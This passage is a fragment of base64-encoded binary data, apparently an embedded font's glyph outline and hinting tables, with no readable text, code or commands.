jc2JicBj9awzwkL/vzL/iG87V092Fx8DQtNSwLiAQTCoanRBDr95f6jAQJeU01ZBAAAAQAj/[base64]/v6NBATgswFbdgQGASoBqH6TAAIAJP/pBhAEUwAXACcAjrImKCkREjmwJhCwD9AAsABFWLAWLxuxFhw+WbAARViwBC8bsQQcPlmwAEVYsBQvG7EUED5ZsABFWLAOLxuxDhA+WbIAFhQREjmwAC+0HwAvAAJxsr8AAXGyjwABXbJfAAFysRMBsAorWCHYG/RZsA4QsR0BsAorWCHYG/RZsAQQsSQBsAorWCHYG/RZMDEBMzYkFx4CBwcGAgcGJy4CNwcDIxMzAQYXFhYXFjY3NzQmJyYGBwGBu0cBIcCLxF0QAha0jWR6fsVjCMtP7bztAU0GAwNiWneqGQdhYHmnGQKH2/EEBIz9mBau/u8/LQMDfdeCAf48BDr90Tc8aYADBcGsYYSPBAPBrwAC/7YAAAQWBDsADQAWAGOyFBcYERI5sBQQsATQALAARViwAC8bsQAcPlmwAEVYsAEvG7EBED5ZsABFWLAFLxuxBRA+WbISAAEREjmwEi+xAwGwCitYIdgb9FmyBwMSERI5sAAQsRMBsAorWCHYG/RZMDEBAyMTIwEhASYmNzYkMwMGFhcXEycGBgQWvOxF0/7a/[base64]/v4zh6uZlxN6GMmlQ0IfNSt/IHwFBA2DhWaH7c+ZHpkd7h4BBASt6o4EAtPA/Qm1xQIQwRDCAu8rJXoDAoT8+gStq6ioAAABADv/[base64]/rcNX60CZ1MBa69kAwSK95gUAQIBNgYE4bRhcgQDjJoBqICTAAL/[base64]/8AzP4hmv7xSzfJpmQVJVxvHhJgAns32Fl9DRKjBDr+hwEFt5mlxgN2/qv+1fEFyQMIlp1lAc79xf7BAQJcT4gKAAIAGQAABlwEOgASABsAhbIBHB0REjmwARCwE9AAsABFWLACLxuxAhw+WbAARViwES8bsREcPlmwAEVYsAsvG7ELED5ZsABFWLAPLxuxDxA+WbIBEQsREjmwAS+yBBELERI5sAQvsAEQsQ0BsAorWCHYG/RZsAQQsRMBsAorWCHYG/RZsAsQsRQBsAorWCHYG/RZMDEBIRMzAxcWFgcGBCMhEyEDIxMzAQMXNjY3NiYnAXsBl0fuQtayzwkJ/v/N/iFT/mpT7rzuAiE42F17CwpKUQKfAZv+hwEFt5mkxwHd/iMEOv3F/sEBAl9MQE0FAAEADQAAA/kGAAAaAHWyAxscERI5ALAYL7AARViwBC8bsQQcPlmwAEVYsBEvG7ERED5ZsABFWLAJLxuxCRA+WbK/GAFdsi8YAV2yDxgBXbIaERgREjmwGi+wFtCxEwewCitYIdgb9FmwAdCyAgQRERI5sAQQsQ4BsAorWCHYG/[base64]/r8+7j/+u7wEOvyIA3j7xv6aAWYEOgABAGD/[base64]/uvBQUHUEVfgRWvBbD7/dD3BAJXTKkEBPrEBAT7+yorSFcDBIN4BAX7+y0rS1EDA397BAUAAQBE/[base64]/1QR0NRAwVzcAKw/VAmJkNOAQN2awKwAAACACH//[base64]/7nNse51QwN/vTC/h+8qR6oNu02ARr+ckPZYHwLCkZPBDr+yQEBzKm22gQEOqsBM/7N/Vv+ggICcFZMZgUAAAEAK//[base64]/UFeXeV0jwB4iL+KwoNfX8BF0/2J/6u8InReAYEDrVx9vz3A08BATIBSgUE/vrsnIsDBc/hAcNkqsIECwEtAeT+8gQDfuqSUVIB/XQFsAABABn/[base64]/joEOgAAAv+uAAAEhAWwAAsADgBXALAARViwCC8bsQggPlmwAEVYsAIvG7ECED5ZsABFWLAGLxuxBhA+WbAARViwCi8bsQoQPlmyDQgCERI5sA0vsQABsAorWCHYG/RZsATQsg4IAhESOTAxASMDIxMjAyEBMxMjASEDA059StxKadX+9wLz7/T2/lwBSEsBqv5WAar+VgWw+lACaAH1AAL/nAAAA7gEOgALABAAVwCwAEVYsAgvG7EIHD5ZsABFWLACLxuxAhA+WbAARViwBi8bsQYQPlmwAEVYsAovG7EKED5Zsg0CCBESObANL7EBAbAKK1gh2Bv0WbAE0LIPCAIREjkwMQEjAyMTIwMjATMTIwEzAycHAp9jML4xUpb7Aljh4+L+s/A2BS4BF/[base64]/fYBwgFITAJnA0n6UAGq/lYBqv5WAav+VQWw/[base64]/ABXuHj5zZdMr4xUpb7m64x7bvuAXXwNgUuAcQCdvvGARf+6QEX/ukBF/7pBDr9igETVG0AAAIAFAAABmQFsAAbAB4AebIMHyAREjmwDBCwHNAAsABFWLAaLxuxGiA+WbAARViwBC8bsQQQPlmwAEVYsAwvG7EMED5ZsABFWLATLxuxExA+WbIYGgQREjmwGC+wANCwGBCxDwGwCitYIdgb9FmwCdCyHBoEERI5sBoQsR0BsAorWCHYG/RZMDEBFhYHAyMTNiYnJwcDIxMnJgYHAyMTNiQlFwMhAQEhBHnZ1Bc59jkQVnxoDGz2aWyFnxY69jkgARsBARH2BMD9JAEs/j4DJATv0f6gAWF5fQUDD/2wAlwCAXOG/poBYOTjAgECiP2MAacAAgAWAAAFKgQ6ABsAHgB1shwfIBESObAcELAU0ACwAEVYsAUvG7EFHD5ZsABFWLAALxuxABA+WbAARViwCy8bsQsQPlmwAEVYsBQvG7EUED5ZsATQsAQvsAfQsAQQsRIBsAorWCHYG/RZsBfQshwFABESObAFELEdAbAKK1gh2Bv0WTAxMzc2NjcDIQEWFgcHIzc2JyYnJwcDIxMnIgYHBwETIRYaHefQsQPX/pSknxQZ7hoGAQaaJAZN7E4mcoQVHAHdwv7gr8zXDgHa/[base64]/RZMDEhEzY3BQMjEzMDIQMhARYWBwMjEzYnJicnBwMjEycmBgcDAQEhAkc7F1b+p2v2/fZwAx3+BML+E9nUFzn2OgcGErJnC2z2aW6EnxY7AoABK/49AV+fawP9mgWw/XsChf10BO/R/qABYT0uigYDDf2uAlwCAXOG/[base64]/6VoaAUGe0aBwIHmiMGTexOK3OBFBoB3cL+4KmeZAP+WAQ6/icB2f4gEOK/qao1LJEJAgj+YQGmAXaFqgJrASAAAAL/qv5CBDEHjAAqADMAjrIJNDUREjmwCRCwM9AAsBsvsDAvsABFWLAJLxuxCSA+WbAARViwFS8bsRUQPlmyAAkVERI5sAAvsAkQsQYBsAorWCHYG/RZsAAQsSgBsAorWCHYG/RZsg8oABESObAVELEiAbAKK1gh2Bv0WbIPMAFdsDAQsDLQsDIvsg8yAV2yKzAyERI5sC3QsC0vMDEBMjY3NiYnJTcXHgIHBgUWFgcGBCcnBgcGFwcmJjc2NjMXMjY3NiYnJzcBNzcVASMDNRcBpH2kDgtla/7eI/iH0moIEf72ZmgHD/7V2zWMERCHW3SFBgXGqjRyqQ8OeICZIwGUqtD+zZPpxANNc2pWYwUBxwEBXKl04W0sq3DJ7wIBBWloPpUquXGElwGBbGt5BQHHA6CZBBD+7AEVEAQAAAL/tf5KA8UGIAAlAC4AwrIrLzAREjmwKxCwBNAAsCsvsABFWLAHLxuxBxw+WbAARViwFy8bsRcSPlmwAEVYsBEvG7ERED5ZsgARBxESObAAL7S/[base64]/syT6cMCbgaRdQe5AQGajZ1cRpqerwVqYUKPLrFtf48BUEaGB6kDE5kEEf7tARQRBAADAGL/5wUaBcgAEgAbACQAc7IUJSYREjmwFBCwCdCwFBCwHdAAsABFWLAKLxuxCiA+WbAARViwAC8bsQAQPlmwChCxEwGwCitYIdgb9FmyFgoAERI5fLAWLxiycxYBXbJgFgFdsAAQsRwBsAorWCHYG/RZsBYQsSAHsAorWCHYG/RZMDEFLgInJhI3NiQXFgAXFgICBwYDJgYHJTY3NiYBFjY3BQYVFBYCUI/WeggHOEVgATO92AEBDAY5i2eyGpnaPgKoBwEDhP68mtU+/VgGhhQDg/idcwFDh7vJBAT+3vd8/r/+81qcBQwF3vIBMDWnuvvMBdvvATAzp7YAAAMANv/[base64]/JYWn/7+jAQFARnaKP6iBwEkAYOWAtwH/[base64]/87gQ6AQAAAgBm/[base64]/AYAkAR7iTAFuAcMmcgF0JP7h5niW/uf+qgOh8EBiAWQ1/rL+xULjPWIBYlcBlLYAAgA4/[base64]/9RvfQYEbhW0Fm15BwdsF7QERm8Bbyf+288W4P7bHGwBbicBI8sx2gES/JIt7LO4PGEBYzDnsbY/aQEAAwBi/[base64]/7z8FBQhVR158FlYGBIqxCR47cXFtNzNACQKDAgiCbDBatWL97SsnCBKlDRGeBbEJ/vvN/e3c/v8EAlNJowYCedqDAhPe+gTMAoyC/ewqLlNfBAWGewF//nwvLElRAwOKiAIVLS6mCgHmiAInLyQ4MRMBJmxxAgEXSRn+ijE+JV4BZm9bAAMAS//[base64]/RZsDIQsDjQsDgvsUEIsAorWCHYG/[base64]/ohVP14BZW9cAAACAGD/5ActBxEAIwArAIeyBiwtERI5sAYQsCrQALAARViwAC8bsQAgPlmwAEVYsA0vG7ENID5ZsABFWLAYLxuxGCA+WbAARViwCS8bsQkQPlmwBNCwBC+yBwAJERI5sAkQsRQBsAorWCHYG/RZsB/QsAAQsCrQsCovsCjQsCgvsSYIsAorWCHYG/RZsCgQsCvQsCsvMDEBAwYEJyYmJwYnJiY3EzMDBhcWFhcWNjcTMwMGFxYWFxY2NxMlNyEHIQcjNwctrx3+7s1poiaP2b/KFK73rwUDBUtDZIkUr/uvBQUHUEVdgxWv/H0WAz0V/rEXsRcFsPv90PkEAldOqgQG+8IEBPv7KitKVQMEg3gEBfv7LStLUQMDfnwEBed6en9/AAIARP/mBh4FsQAiACoAi7IXKywREjmwFxCwKdAAsABFWLAALxuxABw+WbAARViwDS8bsQ0cPlmwAEVYsBcvG7EXHD5ZsABFWLAELxuxBBA+WbAARViwCS8bsQkQPlmyBxcEERI5sRMBsAorWCHYG/RZsB7QsBcQsCnQsCkvsCrQsCovsSQIsAorWCHYG/RZsCoQsCfQsCcvMDEBAwYGJyYmJwYnJiY3EzMDBxQWFxY2NxMzAwYXFhYXFjY3EyU3IQchByM3Bh5zHPO2W44ig7mpshNz7XIEODhTcxN07nIEAgJCO09oEHP84hYDIRP+vhexFgQ6/VLG4AQCSkKSBATptAKv/VBHQ1EDA3BrArb9UCYmQ04BA3ZrArD8e3t/fwAAAQBW/owE6gXKABkAVbIAGhsREjkAsABFWLAKLxuxCiA+WbAARViwAC8bsQAYPlmwAEVYsAIvG7ECED5ZsAoQsA7QsAoQsRABsAorWCHYG/RZsAIQsRgBsAorWCHYG/[base64]/okBbCcBIMwLAQaenAUE47IBW3cEBcKjanyTBAIAAAEAOAAABLoFPgATABMAsA4vsABFWLAELxuxBBA+WTAxARcHJwMjASc3FwEnNxcTNwEFBycCMPtU/em5ASb7VP4BC/1W/e23/tUBAFn5Abisdar+vwGXq3WrAXOrd6sBRwH+Yqt0qQAAAfzmBKL/4gX9AAcAEgCwAC+xAwawCitYIdgb9FkwMQEHJzchNxcH/aoWrisCEROtJwUgfgHubAHcAAH9DgUW//MGFAASAC0AsAQvsAjQsAgvsQACsAorWCHYG/RZsAQQsA3QsA0vsQ4CsAorWCHYG/RZMDEDFhYHByc3NicmBgQHBzcyPgLkZHMEA4ICBlYqU/7zQUMLSlfRYQYTAmxnKAEUXQQCEGIFAYcTTRcAAf4rBRX/AgZgAAUADACwAS+wBdCwBS8wMQE3MwcXB/4rFrkeJlAF53mkbDsAAAH+PAUX/1sGYAAFAAwAsAMvsADQsAAvMDEBJzc3Mwf+ik5PF7kZBRdOcomPAAAI+kH+wgGeBbEACwAXACMALwA7AEcAUwBfAH8AsD8vsEsvsFcvsDMvsABFWLADLxuxAyA+WbEJCbAKK1gh2Bv0WbA/ELAP0LA/[base64]/Z0Ib1tXbWsFUFUbAZ0Ib1pZawJsBVBSHRIIbltYagJrBVBTHv56CHFXWGoCawVQUh79MAhwW1hqAmsFUFMe/kIIcFtXbWsFT1Qd/o8IbltYagJrBVBTHicIb1pYawJsBVBSHgTzWGYBaVYBZgJm/upXZgFmWAFmZP4HWGYBAWZXAWYCZv33WWYCAWZXAWYCZv7jWWUBAWdXAWYCZgUZWWUBaVYBZmT+B1hmAQFmVwFmAmb991hmAQFmVwFmAmYACPpv/mMBcwXGAAQACQAOABMAGAAdACIAJwAvALAhL7AWL7ASL7ALL7AbL7AmL7AARViwBy8bsQcgPlmwAEVYsAIvG7ECEj5ZMDEFFwMjExMnEzMDATcFByUFByU3BQE3JRcFAQcFJyUTJwM3EwEXEwcD/eQOq2Z9pA6qZn0BqQoBORD+wPuPCv7HEQE/A84DAUo//tD8ZgP+tkABMm0RX0GWArERX0OUOhP+sAFgBKERAVH+of4RCoBaRDwKgFpEAa4SmE6+/I0TmE+/AuQBAVM7/tD85gH+rj0BMAD//wAn/n4FfAclACYA3AAAACcAoQFKAT4BBwAQBFP/xgATALAARViwCC8bsQggPlmwDdwwMQD//wAZ/n4EdgXaACYA8AAAACcAoQCQ//MBBwAQA2L/xgATALAARViwCC8bsQgcPlmwDdwwMQAAAgAh//wD6QZiABIAGwB3shUcHRESObAVELAD0ACwAEVYsA0vG7ENID5ZsABFWLARLxuxESA+WbAARViwCS8bsQkQPlmwERCxAAewCitYIdgb9FmyAg0JERI5sAIvsAAQsAvQsAzQsAIQsRMBsAorWCHYG/RZsAkQsRQBsAorWCHYG/RZMDEBIQMXFhYHBgQnIRMjNzM3MwchAQMXNjY3NiYnAwb+51nHudUMDf70wv4f36keqCDtHwEZ/k9D2WB8CwpGTwUF/[base64]/8f+YAQPBFIAFQAmAHCyBScoERI5sAUQsB/[base64]/3+BdoBcIcEBNzEQD0k7wGDa34CBH/+HXgCIoNZaGFxSQAAAQAiAAAE3wcQAAkAM7IDCgsREjkAsABFWLAGLxuxBiA+WbAARViwBC8bsQQQPlmwBhCxAgGwCitYIdgb9FkwMQEjByEDIxMhEzMEjgcB/WzZ9/0CnT3mBO0J+xwFsAFgAAABABEAAAPMBXMABwAsALAARViwBC8bsQQcPlmwAEVYsAIvG7ECED5ZsAQQsQABsAorWCHYG/RZMDEBIQMjEyETMwN0/iWa7rwB3DfsA3b8igQ6ATkAAAEALv7EBKwFsAAXAF6yAxgZERI5ALAKL7AARViwFi8bsRYgPlmwAEVYsBQvG7EUED5ZsBYQsQABsAorWCHYG/RZsgMWFBESObADL7AKELELB7AKK1gh2Bv0WbADELESAbAKK1gh2Bv0WTAxASEDMxYWEgcCAAc3NhM2JyYmJyMDIxMhBIj9dUmYqe5rERv+zvwS70cgDQ2Gd7Rt9vwDggTk/l4Ej/79qf77/swGuwYBF4BxbnkE/YgFsAAAAQAR/t8DggQ6ABUATLIPFhcREjkAsAovsABFWLAULxuxFBw+WbAARViwEi8bsRIQPlmwFBCxAAGwCitYIdgb9FmyAxQSERI5sAMvsRABsAorWCHYG/RZMDEBIQcXHgIHBgIHJzY3NiYnJwMjEyEDX/46KECP2WkND/O0QuseDnV1XE/uvAK1A3blAQN51oij/vwws1HUeZEEAf46BDoA////pf6aB+AFsAAmANoAAAAHAlEGggAA////rf6aBnIEOgAmAO4AAAAHAlEFPAAA//8ALv6aBXsFsAAmAiwAAAAHAlEEEAAA//[base64]/ta2QS6fKVVs9/33a1QtoDMyAX8FsP1O/QICbQHq6f2TBbD9mv7/[base64]/[base64]/ZAE7MT9nAJk/[base64]/h4BNP7eAaz+VAN2xP5QAbD97f3Z//8AJ/6aBYcFsAAmACwAAAAHAlEEaQAA//[base64]/[base64]/IoBtf5LBDoAAQAu/[base64]/7O/BLvRyANDYZ3im322f2U2fb8BFkDQASP/v2p/vv+zAa7BgEXgHFueQT9igTk+xwFsAABABH+4wZSBDoAFwBZshAYGRESOQCwBy+wAEVYsBYvG7EWHD5ZsABFWLAQLxuxEBA+WbAARViwFC8bsRQQPlmyARYQERI5sAEvsQ4BsAorWCHYG/RZsBYQsRIBsAorWCHYG/RZMDEBFxYABwYCByc2Njc2JicnAyMTIQMjEyED9mHuAQ0TD/SzQnmEDA9/f41Q7Zn+aZruvANzApQBAv781Kb/ADCyKphjeJMEAf42A3b8igQ6AAIAZf/[base64]/gADRT6tLCIKf6s2JAkXB0FJBAJ/6pZXVqsBKwFSBdQCzv6IeDyOpwMI8AEW0aQBCH0DBNG1N0I92v7awg4CAaRamjmNAQDiUzLOBwj+xu89AAACAEv/6gSSBFIAJwAyAJCyGzM0ERI5sBsQsCnQALAARViwHS8bsR0cPlmwAEVYsAwvG7EMHD5ZsABFWLAALxuxABA+WbAARViwBC8bsQQQPlmyAgQdERI5sAIvsAwQsQ0BsAorWCHYG/RZsAQQsRQBsAorWCHYG/RZsAAQsScDsAorWCHYG/RZsAIQsCrQsB0QsTABsAorWCHYG/[base64]////w/6aBUcFsAAmADwAAAAHAlEDtgAA////uf6aBBMEOgAmAFwAAAAHAlECwgAAAAEAnf6hBm4FsAAPAFEAsA0vsABFWLAILxuxCCA+WbAARViwAi8bsQIgPlmwAEVYsA4vG7EOED5ZsAIQsQABsAorWCHYG/RZsAXQsA4QsQYBsAorWCHYG/RZsArQMDEBITchByEDIRMzAzMDIxMhAfP+qiMDoyP+qrgCbdn22atz4z778ATsxMT73gTm+xz91QFfAAABAFb+vwTYBDoADwBNALANL7AARViwAy8bsQMcPlmwAEVYsA8vG7EPED5ZsAMQsQQBsAorWCHYG/RZsADQsA8QsQYBsAorWCHYG/RZsAMQsAjQsAYQsArQMDEBIzchByMDIRMzAzMDIxMhAUTuIgKwI9R4AZeb7ZqPbdg4/OoDd8PD/UsDePyI/f0BQQD//wDF/poFagWwACYA4QAAAAcCUQQ8AAD//wBw/[base64]/fdrUX8uoC/Y0xdLBbD+NToujREBK/[base64]/33a5iv5vAZTPdMEF6DjcV8BbD9wSwEAvXa/jgByX+DAwMq/VkAAAIAYv/qBcEFyAAhACwAZ7IcLS4REjmwHBCwK9AAsABFWLAQLxuxECA+WbAARViwAC8bsQAQPlmyIwAQERI5sCMvsRYBsAorWCHYG/RZsAXQsCMQsAzQsAAQsR0BsAorWCHYG/RZsBAQsSkBsAorWCHYG/RZMDEFJiQCNzcmJjcXBxQXNhIkFxYSFxYHByUHBhcWFhcWNxcGASU3NicmJicmBgcDaLD+93QeDYOBCbACXiW8AQuf0OkFAQsW/LoMDwoOm4Cdwx10/fECWwcLAwV2aIfENxYBpAEhr0gc06UBRHQotAEhmQQE/urqUlGJAThTSnWIAwNIyFMDZQUhQkJwgQMFxs8AAAL/9P/[base64]/RZMDEFLgI3JiY3FwcGFzYkFxYSBwchBhYWFxY3FwYGAyYGBwU3NicmJgJti9BhFGloB6QEA0JJARqzyskeD/1XBy1oSZqAeEPiD16NNQHBBQcFClgUA4jtiSC7lAE4Xy3T6QUF/tnqaFGBTQIFiX1hawOiA32QAhYuLEdSAAABACP+vQVbBbAAGQBgshgaGxESOQCwEC+wAEVYsAQvG7EEID5ZsABFWLAILxuxCCA+WbAARViwAi8bsQIQPlmyBwQCERI5sAcvsRgBsAorWCHYG/RZsgoHGBESObAQELERAbAKK1gh2Bv0WTAxASMDIxMzAzMBIQEWEgcCAAc3NjYSJyYmJycBlQhz9/33amQCDgE8/bfIyBgb/sf8E3GcSA0NhHL9AnL9jgWw/aQCXP2GH/7M4/73/soEwwSJAQF3bXkEAgABACH+5wSABDoAFgBgsgYXGBESOQCwBi+wAEVYsBEvG7ERHD5ZsABFWLAVLxuxFRw+WbAARViwDy8bsQ8QPlmyEw8RERI5sBMvsQ4BsAorWCHYG/RZsgAOExESObAGELEHB7AKK1gh2Bv0WTAxARYWBwYGByc2Njc2JicnAyMTMwMzASECt4+WDg/yskJ1hgwOcm62S+y87EtIAYMBNwJcKuado/cusiWRYm2HBgH+VAQ6/lABsAD////K/n4FfAWwACYA3QAAAAcAEARR/8b///+//n4EdwQ6ACYA8gAAAAcAEANj/8YAAQAu/kYFggWwABQAdrIKFRYREjkAsABFWLAALxuxACA+WbAARViwAy8bsQMgPlmwAEVYsBIvG7ESED5ZsABFWLAILxuxCBI+WbICABIREjl8sAIvGLRgAnACAl20MAJAAgJdsAgQsQ0BsAorWCHYG/RZsAIQsRABsAorWCHYG/RZMDEBAyETMwEGBiciJzcWMzI3EyEDIxMCIG4Cam/3/v4Y1qY3TiM2KYAhb/2Wa/b8BbD9gwJ9+he4yQITxw7EApH9lwWwAAABABH+RwQ/[base64]//wAn/n4FhwWwACYALAAAAAcAEARe/8b//wAZ/n4EdAQ6ACYA9AAAAAcAEANg/8b//wAn/n4GzgWwACYAMQAAAAcAEAWd/8b//wAi/n4FyAQ6ACYA8wAAAAcAEAS0/8YAAgBI/[base64]/GRAdyv7WrLPyZBoWA68PChKqi6TRHkDBDJHaQ/1FBw4KEJEFwwKumqDKbsb+vK8EBKoBMMWPAVtTh5cDA0nJKSv6/APL0SJOQ2x3AAEAL//mBJwFsAAbAG2yGRwdERI5ALAARViwAi8bsQIgPlmwAEVYsAwvG7EMED5ZsAIQsQABsAorWCHYG/RZsgQAAhESObIbDAIREjmwGy+xGQewCitYIdgb9FmyBRsZERI5shAMGRESObAMELETAbAKK1gh2Bv0WTAxASE3IQcBFhYHDgInJiY3MwYWFxY2NzYmJyc3A1P9riQDdx3+RaiwDguW+5PI6Aj0BG1ab60QEXSBlyAE5Myu/lUZ76+GyWsEBOy7ZHkCBH9vgYsEAbcAAAH/8P5yBFQEOgAbAGCyCxwdERI5ALAML7AARViwAi8bsQIcPlmxAAGwCitYIdgb9FmyBAACERI5shsMAhESObAbL7EZB7AKK1gh2Bv0WbIFGRsREjmyDwIMERI5sAwQsRMBsAorWCHYG/RZMDEBITchBwEWFgcOAicmJjcXBhYXFjY3NiYnJzcDCf22IwNyHP5FpbUPC5b4ksbnCOwEa19ysRARdoKaIAN2xKb+ShnrsIXIawME67oBZH4CBINwg4oEAbYA//8AM/5GBPwFsAAmALFQAAAmAiauKQAHAlQBLAAA//8ACf5EA9sEOgAmAOxSAAAnAib/if96AAcCVAEC//7////D/kYFRwWwACYAPAAAAAcCVAOmAAD///+5/kYEEwQ6ACYAXAAAAAcCVAKyAAAAAgAwAAAE+AWwAAwAFQBSsgwWFxESObAMELAP0ACwAEVYsAEvG7EBID5ZsABFWLADLxuxAxA+WbIAAQMREjmwAC+wAxCxDQGwCitYIdgb9FmwABCxDgGwCitYIdgb9FkwMQETMwMlLgI3PgIzExMlBgYHBhYXA6Rd9/39+YvSZwsLmf+ZsFr+7oCtDxFvaQObAhX6UAEEc8yEjNVz/S4CBgICj3dvjAQAAgBFAAAGgAWwABgAIQBcshkiIxESObAZELAJ0ACwAEVYsAovG7EKID5ZsABFWLAYLxuxGBA+WbIIChgREjmwCC+wGBCxDAGwCitYIdgb9FmyEgoYERI5sBnQsAgQsRoBsAorWCHYG/RZMDElLgI3PgIzBRMzAxc2NjU0JxcWFxIAIyUTJQYGBwYWFwIIi9JmCwua/ZkBLl322Tt/mhXmEgYQ/t/5/tda/ux9rhEPbmkBBHTLhIzWcgECFfsaAgLm311YAVlb/tb+m8oCBgICjXhwjAQAAAIAR//[base64]/71qXafHIa/mbIHAwLRN3d8nRUDBgECWlJ+ZQYCB7ABFYYDBHcCRPtOHh83QAMJASsBDWRkAWRj2/6ivQNaWbgEBNO4OwFuYwQCz7EUMzhmcwIEdUUAAQCq/+gFugWwACoAZrIVKywREjkAsABFWLANLxuxDSA+WbAARViwJy8bsScQPlmyBisNERI5sAYvsQMBsAorWCHYG/RZsA0QsQwBsAorWCHYG/RZshQDBhESObAnELEbAbAKK1gh2Bv0WbIgDScREjkwMQE2JicnNxcyNjc2JyU3BRYWBwYGBxYWBwcGFhcWEhM2JxcWFxYCBicmJjcCZAlVV+Ekj5WkDhnm/p0kAS/v9Q8IkZliXwkHBS0tgpoHAhHoDQQHif+nl54IAXtlewUCzQF4dL8JAc0BAdbAb6s+IqR+RjZIAgkBMAEBZGQBZGPd/qS9AgKwmwAAAQBh/[base64]/[base64]/RZMDETNxcyNjc2JiclNxcWFgcGBRYWFxYPAjcHBgcnNjcHJicmNzc2JieSIrWOpw4Obmv+2h/[base64]/RZMDETNxc2NzYmJyU3BRYWBwYGBxYXFgcHNwcGByc2NwcmNzc2JieMH9LWFwpUVP7aHgENvdUKBWVnbg0EBga+GSbIg2somSMGDwlNTAGbswEGkENQAgHBAQWwkFB7MTR7JighAaHxoVGWcQEtToBOTgMAAAH/3v/lB0oFsAAjAGWyIyQlERI5ALAARViwDS8bsQ0gPlmwAEVYsCAvG7EgED5ZsABFWLAFLxuxBRA+WbANELEAAbAKK1gh2Bv0WbAFELEIAbAKK1gh2Bv0WbAgELEUAbAKK1gh2Bv0WbIZDQUREjkwMQEhAwICByM3NzY2NzcTIQMGFxYWFxYSEzYnFxYXFgIEJyYmNwRZ/m+QQ/nAXhczdJspFIsDdboDAwM1LomqBQIS6Q4EB47++KetrxIE4/1b/tT+8wXKAwzW6XICpvu5HR80QAMJASUBDGRkAWRj3/6jvQQEz64AAAH/3v/[base64]/j/qzQTJAwiasE4Bzv0sUWUCBOncPF5eAV5ew/62tgMCzK8AAQAn/+YHUAWwAB4Ac7IWHyAREjkAsABFWLAALxuxACA+WbAARViwGi8bsRogPlmwAEVYsBIvG7ESED5ZsABFWLAYLxuxGBA+WbASELEGAbAKK1gh2Bv0WbILABgREjmyHQAYERI5fLAdLxi0MB1AHQJdsRYBsAorWCHYG/RZMDEBAwYXFhYXFhITNicXFhcWAgQnJiY3NyEDIxMzAyETBXi3AwMEMy2JqwUCEukOBAeO/vmpp68OJ/2Xa/b99m8CaW8FsPu3HR42PwEIASIBDmRkAWRj4P6juwMCzrH//ZcFsP2DAn0AAAEAC//mBikEOgAeAHayCB8gERI5ALAARViwBC8bsQQcPlmwAEVYsAgvG7EIHD5ZsABFWLAbLxuxGxA+WbAARViwAi8bsQIQPlmyBwgCERI5fLAHLxiyUwcBXbJABwFdsQABsAorWCHYG/RZsBsQsQ8BsAorWCHYG/RZshQIAhESOTAxASEDIxMzAyETMwMGFxYWFxYSNzQnFxYXFgIGJyYmNwLn/l5N7bztTgGiTe15AwMFOzB3jQIR3g4FCnjumamxDAG6/kYEOv5DAb39LB8gNkEBBgET715eAV5evv6yuAMCyrIAAQBM/+gElAXHACEASbIXIiMREjkAsABFWLAJLxuxCSA+WbAARViwAC8bsQAQPlmwCRCxDgGwCitYIdgb9FmwABCxFwGwCitYIdgb9FmyHAkAERI5MDEFJiYCNxM2EiQXFhcHJicmBgcHBhcWFhcWNicmJxcXFgIEAlKj8nEWKRy/ASKszI9Qepui6h4oCgkNjW+TrgEBDesNCov+8hUEpAEcpgEGswEemwEEWLZFAgLuvv1GSnmTAwLQ4lhXAa7W/u+WAAEAPf/nA6oEUQAfAEWyACAhERI5ALAARViwEy8bsRMcPlmwAEVYsAovG7EKED5ZsQABsAorWCHYG/RZsAoQsATQsBMQsRgBsAorWCHYG/RZMDElFjY3JzMXFgYGJy4CNzc+AhcWFwcmIyIGBwYXFhYCBVliAgXfCAZszH6Ny18OBRKZ8pGobUFdgXiqFwsGCWyvAmmWbm2ew2UDBI71lCqZ/YwBAkS7Pb+dXz9oegAAAQCQ/[base64]/HmRkAWRj2f6hwAMCzrEAAQBz/+gElwQ6ABkAT7IKGhsREjkAsABFWLACLxuxAhw+WbAARViwFi8bsRYQPlmwAhCxAAGwCitYIdgb9FmwBNCwBdCwFhCxCwGwCitYIdgb9FmyEAIWERI5MDEBITchByEDBhcWFhcWNicmJxcWBwYEJyYmNwGv/sQiA3Ij/rhYAwMFOzF3iAoFFN0pDhn+98Kpsg4Dd8PD/e8fIDdAAQTssEtKAbR3zfsCAsyvAAABAFb/6AUiBcgAKwB3shssLRESOQCwAEVYsBwvG7EcID5ZsABFWLAOLxuxDhA+WbIpHA4REjmwKS+yHykBcbJKKQFdsQABsAorWCHYG/RZsA4QsQYBsAorWCHYG/RZsgocDhESObIUACkREjmyHxwOERI5sBwQsSMBsAorWCHYG/RZMDEBIgYHBhYXFjY3NwYGBCcuAjc2JSYnJjc2NiQXFgQHJzYmJyYGBwYWFxcHAsOguw8Nm4eCvxH1C6H+9Zuc+ncKEQEwUDE+BgifARCm1QEIBPQEhm6NwQ8Og4S9JAKDfHdjdwMCfmUBhcJmAwJuu3r7ZyxDVWaIwGQDBeG1AV1vAgN5Z2VrAQHIAP///8r+RgWLBbAAJgDdAAAABwJUBEwAAP///7/+RgScBDoAJgDyAAAABwJUA10AAAACAOwEcQNgBdgABQAOACMAsAwvsATQsAQvsADQGbAALxiwDBCwBtCwBi+wAtCwAi8wMQETNwcBBwMzBwYWFwcmNwH1nc4B/vFd660PCQ4mTZgQBJkBPgEY/sMBAVVTPGQwQ12xAP//ADYCCQJYAs0ABgARAAD//wA2AgkCWALNAAYAEQAA//8AnAJtBKQDMQBGAa/hAEzNQAD//wCDAm0F4wMxAEYBr4kAZmZAAAAC/1L+YAMXAAAAAwAHADoAsABFWLAGLxuxBhA+WbAC0LACL7YAAhACIAIDXbEBA7AKK1gh2Bv0WbAGELEFA7AKK1gh2Bv0WTAxASE3ITchNyECzvyEHAN8EfyEHAN8/mCdZ5wAAQCuBCACIgYaAAcAHbIHCAkREjkAsABFWLAALxuxACI+WbAE0LAELzAxARcGBwcjNzYBq3drHB3QFCYGGk+Nf5985wABAIoEAAH+BgAABwAdsgIICRESOQCwAEVYsAQvG7EEIj5ZsADQsAAvMDEBJzY3NzMHBgEBd2ocHtAWJQQAT4uBpYjiAAH/pP7WARUAygAHABmyBwgJERI5ALAIL7EEDbAKK1gh2Bv0WTAxEyc2NzczBwYadmYbHNQTI/7WUImBmnvgAAABAM0EAQHSBgAACgATsggLDBESOQCwAC+wBtCwBi8wMQEHBhcWFwcmJjc3AcAZDAoJJHtFRQwWBgCRTkhJRklHyGKO//8AtwQgA3EGGgAmAYQJAAAHAYQBTwAA//8AlwQAA08GAAAmAYUNAAAHAYUBUQAAAAL/of7CAlsA/wAIABEAIrINEhMREjmwDRCwBdAAsBIvsQQNsAorWCHYG/RZsA3QMDETJzY3NzMHBgYXJzY3NzMHBgYbem8aINQdEnvfenQZINUeEn7+wlCglLm